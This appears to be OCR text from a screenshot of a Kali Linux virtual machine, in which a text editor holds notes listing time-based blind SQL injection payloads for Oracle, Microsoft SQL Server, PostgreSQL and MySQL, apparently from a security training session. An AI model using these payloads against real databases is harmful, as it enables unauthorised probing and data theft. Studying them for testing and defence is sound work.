 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
2:52
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Oracle ' || dbms_pipe.receive_message(('a'),10)--
2 Microsoft ' || WAITFOR DELAY '0:0:10'--
3 PostgreSQL ' ||SELECT pg_sleep(10)--
4 MySQL SELECT SLEEP(10)
5
Filetype: None UTF-8 Line: 3 Column: 20 OVR
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.